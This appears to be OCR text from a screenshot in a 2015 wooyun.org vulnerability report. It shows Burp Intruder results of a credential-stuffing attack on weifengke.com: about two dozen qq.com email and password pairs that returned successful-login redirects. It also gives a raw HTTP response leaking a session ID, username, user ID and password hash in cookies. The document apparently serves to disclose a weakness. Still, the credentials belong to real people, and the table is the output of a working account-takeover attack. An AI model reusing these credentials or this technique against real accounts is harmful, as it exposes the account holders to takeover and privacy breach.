 Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
30460 376862551@qq.com 7809326 302 867
27951 404985580@qq.com 961222as 302 867
22589 81318475@qq.com 1989716 302 867
6009 23326776@qq.com 23326776 302 869
4147 393959242@qq.com 84457483 302 869
22322 aa261315@qq.com 261315 302 869
11256 610949661@qq.com 7412520 302 869
31089 281115688@qq.com 175202 302 869
33111 maxiaomi_1544@q... 123456 302 869
24202 544747416@qq.com 15973632160 302 869
16089 476248919@qq.com 25257758 302 869
1574 476248919@qq.com 25257758 302 869
21995 329258422@qq.com 3300704 302 870
27419 245767885@qq.com 245767885 302 870
26171 286112159@qq.com 123456 302 870
25972 t82870650@qq.com 28199310 302 870
11749 442882085@qq.com 863355 302 870
29827 111111@qq.com 111111 302 871
17926 111111@qq.com 111111 302 871
21915 273061826@qq.com 526000 302 871
34580 154286613@qq.com 87969764 302 871
1107 111111@qq.com 111111 302 871
21999 313741320@qq.com woaini123 302 871
74 111111@qq.com 111111 302 871
1947 517874671@qq.com fengping 302 872
30244 363994969@qq.com 6084420 302 872
request response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.6.2
Date: Sun, 05 Jul 2015 03:34:19 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.25
Set-Cookie: wfk[WFK_SESSID]=2bb59b0aef4a2a20ba98d8c6addffa30; expires=Wed, 05-Jan-2061 09:08:36 GMT; Max-Age=1436074458; path=/; domain=.weifengke.com
Set-Cookie: wfk[username]=aa261315; expires=Mon, 20-Jul-2015 03:34:18 GMT; Max-Age=1296000; path=/; domain=.weifengke.com
Set-Cookie: wfk[uid]=19310557; expires=Mon, 20-Jul-2015 03:34:18 GMT; Max-Age=1296000; path=/; domain=.weifengke.com
Set-Cookie: wfk[password]=f41b94730c88ca1c8f53cbeb0d4d4330; expires=Mon, 20-Jul-2015 03:34:18 GMT; Max-Age=1296000; path=/; domain=.weifengke.com
Set-Cookie: wfk[logout]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/; domain=.weifengke.com
Location: http://m.weifengke.com
Content-Length: 0
www.wooyun.org